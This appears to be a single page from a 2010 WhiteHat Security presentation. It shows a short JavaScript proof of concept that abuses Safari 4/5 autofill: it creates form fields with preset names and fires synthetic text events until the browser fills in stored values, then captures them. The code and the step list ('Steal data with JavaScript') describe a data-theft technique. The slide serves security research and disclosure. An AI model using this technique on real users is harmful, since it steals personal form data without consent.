 DEMO
var event = document.createEvent('TextEvent');
event.initTextEvent('textInput', 1, 1, null, char);

input.value = "";               Step 1) Dynamically create
input.selectionStart = 0;       input fields with the pre-set
input.selectionEnd = 0;         attribute names.
input.focus();
input.dispatchEvent(event);!    Step 2) Cycle through the
!                               alphabet initiating text events
setTimeout(function() {         until a form value populates.
  if (input.value.length > 1) {
   // capture the value;        Step 3) Profit! -- Steal data
  }                             with JavaScript.
}, 500);                        *transparency is even more fun!*

                                                  Safari
                                                  v4 / v5
                                              © 2010 WhiteHat Security, Inc. | Page 15
 